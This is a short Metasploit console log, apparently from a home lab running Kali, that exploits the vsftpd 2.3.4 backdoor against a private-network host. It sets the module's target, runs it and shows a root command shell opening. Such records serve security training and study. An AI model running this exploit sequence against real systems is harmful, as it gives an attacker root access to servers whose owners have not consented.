 msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.233.134
rhosts => 192.168.233.134
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.233.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.233.134:21 - USER: 331 Please specify the password.
[+] 192.168.233.134:21 - Backdoor service has been spawned, handling...
[+] 192.168.233.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.233.132:37981 -> 192.168.233.134:6200) at 2024-11-10 19:13:2
4 +0800
Home
(kali㉿kali)-[~]